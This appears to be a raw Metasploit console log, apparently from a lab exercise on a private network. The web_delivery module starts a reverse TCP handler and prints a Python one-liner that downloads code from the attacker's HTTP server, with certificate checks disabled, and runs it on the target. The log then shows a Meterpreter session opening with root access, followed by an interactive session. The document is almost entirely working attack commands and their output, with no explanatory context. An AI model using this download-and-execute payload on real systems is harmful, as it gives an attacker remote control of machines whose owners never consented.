 [*] Started reverse TCP handler on 192.168.43.205:1234
[*] Using URL: http://0.0.0.0:8080/J8Rqdv6uRx2lroS
[*] Local IP: http://192.168.43.205:8080/J8Rqdv6uRx2lroS
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fr
omlist=('urlopen',));r=u.urlopen('http://192.168.43.205:8080/J8Rqdv6uRx2lroS', context=ssl._create
_unverified_context());exec(r.read());"
[*] 192.168.43.232   web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (39392 bytes) to 192.168.43.232
[*] Meterpreter session 1 opened (192.168.43.205:1234 -> 192.168.43.232:41796) at 2021-07-25 05:28
:13 -0400
sessions -i
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter python/linux  root @ 1afdd1f6b82c  192.168.43.205:1234 -> 192.168.43.232
:41796 (172.18.0.3)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...